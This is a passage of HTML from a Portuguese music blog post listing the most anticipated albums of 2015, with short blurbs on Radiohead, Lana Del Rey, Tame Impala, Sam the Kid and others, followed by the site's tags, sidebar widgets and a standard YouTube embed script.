<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0hCiX7iHqvH37DUbdfgmelhoIhpPJg0n1eDbGQoMWGCCbjuKc0SSh3IdsVIZI-3DG0rddvShtcjwC8_4G3M3qbb0Wt6tDVEZjMOhK4d3Z6Ze3D-PMhjqI_mD8VJEswmhyCRZ2rN0tDUs/s1600/10918990_1026867237330543_1915837194842029679_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0hCiX7iHqvH37DUbdfgmelhoIhpPJg0n1eDbGQoMWGCCbjuKc0SSh3IdsVIZI-3DG0rddvShtcjwC8_4G3M3qbb0Wt6tDVEZjMOhK4d3Z6Ze3D-PMhjqI_mD8VJEswmhyCRZ2rN0tDUs/s1600/10918990_1026867237330543_1915837194842029679_n.jpg" width="320" /></a></div>
<br />
"Come of Age" já saiu há dois anos, e em 2015 a banda irá lançar o seu terceiro álbum. Até já têm um concerto agendado em Brighton onde vão apresentar novos temas. <br />
<br />
<h3 style="text-align: center;">
Radiohead</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz8xo_NuUFdrKRtDGp3xVVp4GMW0XaipNyFCOcnASGm8wwjae78yRX1fnVjPebsFhsa1XjVtiKKC5UQngm758CfRoYL9Wsb-ZliqiAQUsRqq8WhUSX9ApPIrlxZraJ8lcYDAjttl_fLwk/s1600/radioheadcolors-thumb-500x364-11561.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz8xo_NuUFdrKRtDGp3xVVp4GMW0XaipNyFCOcnASGm8wwjae78yRX1fnVjPebsFhsa1XjVtiKKC5UQngm758CfRoYL9Wsb-ZliqiAQUsRqq8WhUSX9ApPIrlxZraJ8lcYDAjttl_fLwk/s1600/radioheadcolors-thumb-500x364-11561.jpg" width="320" /></a></div>
<br />
Os Radiohead são a banda mais influente da música alternativa dos últimos anos. Apesar de estarem parados há algum tempo, ainda continuam a inspirar várias bandas. <span class="_5yl5" data-reactid=".1u.$mid=11420847779431=23e8513aca505df1b01.2:0.0.0.0.0"><span data-reactid=".1u.$mid=11420847779431=23e8513aca505df1b01.2:0.0.0.0.0.0"><span data-reactid=".1u.$mid=11420847779431=23e8513aca505df1b01.2:0.0.0.0.0.0.$end:0:$0:0">São sem dúvida um dos regressos mais aguardados deste ano</span></span></span><br />
<br />
<h3 style="text-align: center;">
Golden Slumbers</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUlDk611AHNUy_LdGglutu_6yrXKPQaYnCVr_czEDVNG_1V3YB_nhDe_bWspnDSHuD-0EYq11ut54Z3w6V0d2KiNHeB-GG0cd5MNIdbSLHSOSoplTBYT2ncVn5Rk4y_OugFP8KYACec0s/s1600/10369685_792592967455572_3211023794392539805_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUlDk611AHNUy_LdGglutu_6yrXKPQaYnCVr_czEDVNG_1V3YB_nhDe_bWspnDSHuD-0EYq11ut54Z3w6V0d2KiNHeB-GG0cd5MNIdbSLHSOSoplTBYT2ncVn5Rk4y_OugFP8KYACec0s/s1600/10369685_792592967455572_3211023794392539805_n.jpg" width="320" /></a></div>
<br />
O seu EP "I Found the Key" encantou-nos com as suas guitarras acústicas e a ternura das vozes destas duas raparigas. Por isso, mal podemos esperar por ouvir mais músicas. <br />
<br />
<h3 style="text-align: center;">
Lana Del Rey</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIRr3fOnHSfpRWo_hsyW71NHku4bFenTHS13kFrBZe4-MLreUE3ZFDt_Lm5CyY5Nn-ZmrJBxevzg2oFyApDodi8QIm_bsmP-I4dNebOKpr1_YPwzkSOaSJo1Oel2hHPCP_zJSVfHJjAIQ/s1600/hqdiesel3~544.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIRr3fOnHSfpRWo_hsyW71NHku4bFenTHS13kFrBZe4-MLreUE3ZFDt_Lm5CyY5Nn-ZmrJBxevzg2oFyApDodi8QIm_bsmP-I4dNebOKpr1_YPwzkSOaSJo1Oel2hHPCP_zJSVfHJjAIQ/s1600/hqdiesel3~544.jpg" width="316" /></a></div>
<br />
O próximo álbum de Lana chama-se "Honeymoon" e a cantora diz que vai voltar às sonoridades dos primeiros discos, "Born to Die" e "Born to Die: The paradise edition". A primeira música já tem nome e é "Music To Watch Boys To". <br />
<br />
<h3 style="text-align: center;">
Best Youth</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp8OBufrWrkhwDk9HbwFK2C9BILeOwVbQYMpbQ_eHbL_Fz__NLo8WSjdKZgbealquOWzfsEQwgZA6AUsdtmT1fdAH0eCuynkuGml82-Qqz1GOiWDBHzdZbdRIjW9xh0fjWDvoj1GbBKtQ/s1600/1509316_905766282768878_7201553583985821954_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp8OBufrWrkhwDk9HbwFK2C9BILeOwVbQYMpbQ_eHbL_Fz__NLo8WSjdKZgbealquOWzfsEQwgZA6AUsdtmT1fdAH0eCuynkuGml82-Qqz1GOiWDBHzdZbdRIjW9xh0fjWDvoj1GbBKtQ/s1600/1509316_905766282768878_7201553583985821954_n.jpg" width="320" /></a></div>
<br />
Os Best Youth preparam-se para lançar o álbum de estreia. Depois do EP "Winterlies", só podem vir coisas boas do álbum. O primeiro single é <a href="https://www.youtube.com/watch?v=yZfLSclw3u0" target="_blank">"Red Diamond"</a>. <br />
<br />
<h3 style="text-align: center;">
Mumford and Sons</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQrZjiXW3P4Luq8Pc44ul3ZcqR-4aHL8VYAnqQaym0TPxA0uJQayp9uOA-R7_wYUhyphenhyphenuv6NqTku-wpFGp9W_PQhWdXo4WKWLWWJpXGVlvMyEMAe8tpMulSPGU7SdEv1nkn8DvZatqLpcxc/s1600/mumford_and_sons.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="256" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQrZjiXW3P4Luq8Pc44ul3ZcqR-4aHL8VYAnqQaym0TPxA0uJQayp9uOA-R7_wYUhyphenhyphenuv6NqTku-wpFGp9W_PQhWdXo4WKWLWWJpXGVlvMyEMAe8tpMulSPGU7SdEv1nkn8DvZatqLpcxc/s1600/mumford_and_sons.jpg" width="320" /></a></div>
<br />
Os Mumford and Sons encontram-se a gravar o seu terceiro trabalho, e ainda não anunciaram nada oficialmente porque querem levar as coisas com calma. Resta saber se este disco seguir a mesma onda folk ou se será algo diferente dos anteriores. <br />
<br />
<h3 style="text-align: center;">
Tame Impala</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-sBQL2bKdIaawl3z3GLaqW52mvIAZnReEB_5PCjPBQ8BHGYwKcciAt_NsLypmW3An5F3nD3_K9IgJg_3VUcrtyIT1GI16N-9wZtsfmrazewf0gn0n6OC7TQdIHVU9bizrImF0OtHzKI/s1600/tame-impala_maciekpozoga-6-e705af59a79d247ebc241e72add2c7bed97b97b3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-sBQL2bKdIaawl3z3GLaqW52mvIAZnReEB_5PCjPBQ8BHGYwKcciAt_NsLypmW3An5F3nD3_K9IgJg_3VUcrtyIT1GI16N-9wZtsfmrazewf0gn0n6OC7TQdIHVU9bizrImF0OtHzKI/s1600/tame-impala_maciekpozoga-6-e705af59a79d247ebc241e72add2c7bed97b97b3.jpg" width="320" /></a></div>
<br />
A banda de indie rock psicadélico diz que o novo álbum será mais eletrónico. Os dois álbuns "InnerSpeaker" e "Lonerism" tornaram os Tame Impala num enorme sucesso, o que faz com que este terceiro seja realmente muito aguardado.&nbsp; <br />
<h3 style="text-align: center;">
Pond</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8rpFtOiVrCD63UisGVPWXRKYxJ3_NYfaOE38NNptrOR0kJv3BglPra8Zd8hZhV18DY3BARlyToPgfk8TxT6O6fwOnDqpD9-NRb8EhWWt9ImusaIc1Z5rZAnVDb-utz_Xn7Dsdi81dJ9A/s1600/pond-ben-hayes-grungecake-thumbnail.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8rpFtOiVrCD63UisGVPWXRKYxJ3_NYfaOE38NNptrOR0kJv3BglPra8Zd8hZhV18DY3BARlyToPgfk8TxT6O6fwOnDqpD9-NRb8EhWWt9ImusaIc1Z5rZAnVDb-utz_Xn7Dsdi81dJ9A/s1600/pond-ben-hayes-grungecake-thumbnail.jpg" width="320" /></a></div>
<br />
Já os Pond são uma banda diferente dos Tame Impala, mas contam com dois membros da banda australiana. <br />
<h3 style="text-align: center;">
Beach House</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQCeQIfSajSOFHp7taiJbUw7zOOb9Wl6tqzgP27us1n-5kEFNR62hyErcKaEcRxTH9oSrRv73hCwvv755R80YZr8YMFtfx8Hsf9RX37HsYetmPaKXrjXyxp4rUqDMLVSuDdQ9M1n6wDU/s1600/467966_10151144794897741_188830180_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioQCeQIfSajSOFHp7taiJbUw7zOOb9Wl6tqzgP27us1n-5kEFNR62hyErcKaEcRxTH9oSrRv73hCwvv755R80YZr8YMFtfx8Hsf9RX37HsYetmPaKXrjXyxp4rUqDMLVSuDdQ9M1n6wDU/s1600/467966_10151144794897741_188830180_o.jpg" width="212" /></a></div>
<br />
Os Beach House irão lançar o seu terceiro álbum, depois de "Bloom". A única coisa que se ouviu de novo até agora foi <a href="https://www.youtube.com/watch?v=wFyTqpJ5lh8" target="_blank">uma música de 1.30m</a>, sem nome ainda.&nbsp; <br />
<br />
<h3 style="text-align: center;">
Fall Out Boy</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiES3UuVSTpsJoJzd0R6oFWjGV2IB0umi_fTkxXT7j234RoPc00CNr0AbU_AXUoD4O1EhLVbwP4w8Fxbe7gie-AiLekA603a4_RYFurqIntLWx7QUpqNrhOgAPcGkZfB9Y8dfD74ekJSe0/s1600/600x389xfall_out_boy_js_090813.jpg.pagespeed.ic_.Q55awEE5hr.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="207" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiES3UuVSTpsJoJzd0R6oFWjGV2IB0umi_fTkxXT7j234RoPc00CNr0AbU_AXUoD4O1EhLVbwP4w8Fxbe7gie-AiLekA603a4_RYFurqIntLWx7QUpqNrhOgAPcGkZfB9Y8dfD74ekJSe0/s1600/600x389xfall_out_boy_js_090813.jpg.pagespeed.ic_.Q55awEE5hr.jpg" width="320" /></a></div>
<br />
Quando anunciaram a sua separação há uns atrás, ficou tudo surpreendido quando voltaram com o álbum "Save Rock and Roll" em 2013. O disco chama-se "American Beauty/American Psycho", e já conta com o primeiro <a href="https://www.youtube.com/watch?v=smdNetoPFV0" target="_blank">single</a>. O lançamento mundial é dia 20 de janeiro. <span style="-webkit-text-stroke-width: 0px; background-color: white; color: #333333; display: inline !important; float: none; font-family: arial, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 17px; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;"><br /></span><br />
<br />
<h3 style="text-align: center;">
Sam the Kid</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtW2sJyJVUwWxKtmaGlYKhwZVP9blKWiw-giwzJ8szlEniLmRn7qkVK2CvEMMW9sM5fcfo_yDmZtBr8vKk_poVikJeoVmgdX4icwTDrUBKN3K9JQL9VaXz8TCl5-r00S7UNLMpjjr4pQM/s1600/sam2-620x413.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtW2sJyJVUwWxKtmaGlYKhwZVP9blKWiw-giwzJ8szlEniLmRn7qkVK2CvEMMW9sM5fcfo_yDmZtBr8vKk_poVikJeoVmgdX4icwTDrUBKN3K9JQL9VaXz8TCl5-r00S7UNLMpjjr4pQM/s1600/sam2-620x413.jpg" width="320" /></a></div>
<br />
Sam the Kid é um dos maiores artistas de hip-hop em
 Portugal e não lança um álbum há muito tempo, por isso, faz com que 
haja muitas pessoas que estão à espera do álbum. Finalmente, vão poder 
ouvir tudo este ano. <br />
<br />
<h3 style="text-align: center;">
Sky Ferreira</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2deOB0Gu-uvd9mJlPG2NkN1ayPA5FuEW4tOQa17jbfl24aLJToUhCBr_7onfzUaq2PoZGGuU6XE_tECZLjNGhv5GmnqGQgqi9rQUMpGBnebPZrNFujG-9e27REDMv24yTvzzGBpBgCsQ/s1600/sky5byheidislimanecolor.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2deOB0Gu-uvd9mJlPG2NkN1ayPA5FuEW4tOQa17jbfl24aLJToUhCBr_7onfzUaq2PoZGGuU6XE_tECZLjNGhv5GmnqGQgqi9rQUMpGBnebPZrNFujG-9e27REDMv24yTvzzGBpBgCsQ/s1600/sky5byheidislimanecolor.jpg" width="320" /></a></div>
<br />
Com um álbum de estreia, "Night Time, My Time", que saiu muito melhor do que o esperado, ficamos à espera que Sky se afirme no panorama musical com o segundo. <br />
<br />
<h3 style="text-align: center;">
Disclosure</h3>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5BHdDpQVqPUk_FRWqiQ6MDPT92B50Lhy4EYli6C6NlIYNgE_n_HsZCQxX1gkUnE-9aSVXBTwaWdnIlmP6-SrUJrvOySBe11DyfBTno3wkwYoc9J4YuoP2POpW1ydlalOm2IPlNp1SvA/s1600/36altsounds_music_reviews_2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="252" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5BHdDpQVqPUk_FRWqiQ6MDPT92B50Lhy4EYli6C6NlIYNgE_n_HsZCQxX1gkUnE-9aSVXBTwaWdnIlmP6-SrUJrvOySBe11DyfBTno3wkwYoc9J4YuoP2POpW1ydlalOm2IPlNp1SvA/s1600/36altsounds_music_reviews_2.jpg" width="320" /></a></div>
<br />
"Settle" foi um dos melhores álbuns de 2013, e as suas colaborações com vários artistas tornaram algumas musicas em grandes sucessos. Agora só podemos esperar para ouvir o segundo para saber se corresponde às expectativas. <br />
<br />
<h3 style="text-align: center;">
Kodaline</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn3ZTKTr5aFDeaZ8ot82a3gBXbvENnHJdrn140RBa73Wke2ISKiMI4HYZyNgFEjNv7AaHw8y8WNRGLtkSDk9mJ6-ey96ritXswaMk0XIu7Tquzjvpw_AZw8UMh8yHfgSjcPFqQzf7AKPk/s1600/tumblr_static_kodaline.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn3ZTKTr5aFDeaZ8ot82a3gBXbvENnHJdrn140RBa73Wke2ISKiMI4HYZyNgFEjNv7AaHw8y8WNRGLtkSDk9mJ6-ey96ritXswaMk0XIu7Tquzjvpw_AZw8UMh8yHfgSjcPFqQzf7AKPk/s1600/tumblr_static_kodaline.jpg" width="320" /></a></div>
<br />
As letras bonitas e a sonoridade pop do primeiro álbum, "In a Perfect World", deixa-nos a esperar que o segundo seja tão bom ou ainda melhor.<br />
<br />
<h3 style="text-align: center;">
The XX</h3>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivjx2eDrhMJ4XjT1cZ9x0ZN1ZDOtx_0kNVGxFKtbVhtTQP1Jglvx0QktosPaQRgMvjN14sFI2KVhFB-pw4MX2eQF7SVWwvdZXd2g-7A1W3pAn1uCClbJ0jkadeZWADPb3-ulUJJCtPd7w/s1600/thexx.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="302" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivjx2eDrhMJ4XjT1cZ9x0ZN1ZDOtx_0kNVGxFKtbVhtTQP1Jglvx0QktosPaQRgMvjN14sFI2KVhFB-pw4MX2eQF7SVWwvdZXd2g-7A1W3pAn1uCClbJ0jkadeZWADPb3-ulUJJCtPd7w/s1600/thexx.jpg" width="320" /></a></div>
<br />
Os londrinos encontram-se a graver o próximo disco em Los Angeles. Será que o ar desta cidade irá inspirar novas sonoridades?&nbsp; 
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Os álbuns mais esperados de 2015</span>
<img alt='Os álbuns mais esperados de 2015' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s72-c/albuns2015.png'/>
</span> 
        Reviewed by <span class='reviewer'>Watch and Listen</span>
        on 
        <span class='dtreviewed'>
janeiro 09, 2015
<span class='value-title' title='janeiro 09, 2015'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.watchandlisten.net/search/label/%C3%A1lbuns' rel='tag'>
álbuns
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/%C3%A1lbuns%202015' rel='tag'>
álbuns 2015
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/best%20youth' rel='tag'>
best youth
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/coldplay' rel='tag'>
coldplay
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/florence%20and%20the%20machine' rel='tag'>
florence and the machine
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/golden%20slumbers' rel='tag'>
golden slumbers
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/james%20blake' rel='tag'>
james blake
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/kanye%20west' rel='tag'>
kanye west
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/lana%20del%20rey' rel='tag'>
lana del rey
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/marina%20and%20the%20diamonds' rel='tag'>
marina and the diamonds
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/muse' rel='tag'>
muse
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/m%C3%BAsica' rel='tag'>
música
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/m%C3%BAsica%20portuguesa' rel='tag'>
música portuguesa
</a>
<span class='tag-divider'>X</span>
<a href='https://www.watchandlisten.net/search/label/salto' rel='tag'>
salto
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&title=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&title=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&title=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.watchandlisten.net/2015/01/os-albuns-mais-esperados-de-2015.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT6BXMf_ZYA2wF41uzTY33yyxV-eT9Xc2Ecar9vYeaYWkqaExmdTvEUkXB6ZNDwfDIQtSBnxtzbijdgr5Z-vOV6coa440J3HbdY7XII0u7YhQPYOyxSBmJK95XoV_JZzez7H1SsxrreWY/s1600/albuns2015.png&description=Os álbuns mais esperados de 2015' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
salto
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.watchandlisten.net/2015/01/apostas-para-2015.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.watchandlisten.net/2014/12/entrevista-aos-modernos.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Slideshow</h2>
<div class='widget-content'>
<div id="slider1"></div>
<script type="text/javascript">
$(document).ready(function() {
    $("#slider1").BloggerDynamicSlider({
        imageWidth: 1000, // Image width in px value
        imageHeight: 398, // Image height in px value
        maxItem: 6, // Max number of Slider Image to show
        animation: "slide", // Select your animation type, "fade" or "slide"
        showPostTitle: true, // Show post title as Caption ? (true/false)
        postTitleStyle: "overlayLight", // Caption style: "default, "overlayDark" or "overlayLight"
    });
});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Vídeo</h2>
<div class='widget-content'>
<div id="muteYouTubeVideoPlayer"></div>

<script async src="https://www.youtube.com/iframe_api"></script>
<script>
  function onYouTubeIframeAPIReady() {
    var player;
    player = new YT.Player('muteYouTubeVideoPlayer', {
      videoId: 'Zn0XzXqL3Ec', // YouTube Video ID
      width: 350, // Player width (in px)
      height: 180, // Player height (in px)
      playerVars: {
        autoplay: 1, // Auto-play the video on load
        controls: 1, // Show pause/play buttons in player
        showinfo: 0, // Hide the video title
        modestbranding: 1, // Hide the Youtube Logo
        loop: 1, // Run the video in a loop
        fs: 0, // Hide the full screen button
        cc_load_policy: 0, // Hide closed captions
        iv_load_policy: 3, // Hide the Video Annotations
        autohide: 0, // Hide video controls when playing
      },
      events: {
        onReady: function (e) {
          e.target.mute();
        },
      },
    });
  }

  // Written by @labnol
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.watchandlisten.net/2024/06/rock-in-rio-lisboa-2024-2-fim-de-semana.html'>Rock in Rio Lisboa 2024 - 2º fim-de-semana: as estreias aguardadas dos últimos dias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy4LYKXEu-YJmi8YFfdqpUtt4O2TOqVus1Op4Pn0nS5HGCdSw4aMJJitOsBY_Jlc0U1rolG-CZGX31QNfDlPWo0iib_moR8xrN9MWerIywvwIB024N4263JvNoz2q-HHUC9EQ9tlBwEEt3Go_kb8iy6c2oeYk9GCyVyW27VEJII_bNRrf0uaRuyGbrAfM/s16000/IMG_1127.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Posts Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.watchandlisten.net/2025/04/maluma-na-meo-arena-galeria-de-fotos.html'>
<img alt='Maluma na MEO Arena: galeria de fotos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6s1WYa_JlU8BTR_nHxUKbv2a1VcI_plRbhxCKmystHf0T7wabEwiq4vHQe_Nuah03inKRZy6bHHSEujVKL3_DL3ccB126AIkD2xv85dMq5-o50Tmck2VUIHJwUzHdiyuvqniiet5SnWbbeRt3efu1msUYPcqHv2p8aT-mGQ26CpdF_84QZ8UKfDcD3yM/s72-c/54439613266_5d17492b7c_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watchandlisten.net/2025/04/maluma-na-meo-arena-galeria-de-fotos.html'>Maluma na MEO Arena: galeria de fotos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.watchandlisten.net/2024/12/humana-taranja-na-galeria-ze-dos-bois.html'>Humana Taranja na Galeria Zé dos Bois: a esperança no futuro</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.watchandlisten.net/2024/11/a-celebracao-dos-10-anos-de-conjunto.html'>
<img alt='A celebração dos 10 anos de Conjunto Corona no LAV – Lisboa ao Vivo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd01nlRCJ7F2Th8Oq-yBI6pPmBKI-3XbYlvL7d7RVAEJXbJkSKxqZhbDdezfdHnsuiAwVqpUDJlOc2fjjmmt7m0K9qZVWwvQtLTV_xndLtLkrQNeiA8AYRm2mtQGvl7WfYe-kcol0bbO95C4uJC_c8JfwuPnyz3IZ3AW3Uz0XxW2_nYogfXtSBSXuzuVo/s72-c/IMG_2069.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watchandlisten.net/2024/11/a-celebracao-dos-10-anos-de-conjunto.html'>A celebração dos 10 anos de Conjunto Corona no LAV &#8211; Lisboa ao Vivo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.watchandlisten.net/2025/04/pedro-sampaio-no-sagres-campo-pequeno.html'>
<img alt='Pedro Sampaio no Sagres Campo Pequeno: funk, lágrimas e suor ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNCy2Cb2VzcNpjulnqK2Z1B8e-e_nVrc9eEd6u8kXTwyShDdJU86n0KRXxED0ip_rxauXsJ5RzFPBAhwkg88wLLa9aiZepzoJ5vjXO0ONNPXQSuDKmEo-6um_7Vw4nVSJgHaRV9HSeO-kkPIw-G00YFlHGOLfJEajgCs3dvghlSewoAE1huR_ecOirD3w/s72-c/54447993560_66845f354f_o.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.watchandlisten.net/2025/04/pedro-sampaio-no-sagres-campo-pequeno.html'>Pedro Sampaio no Sagres Campo Pequeno: funk, lágrimas e suor </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
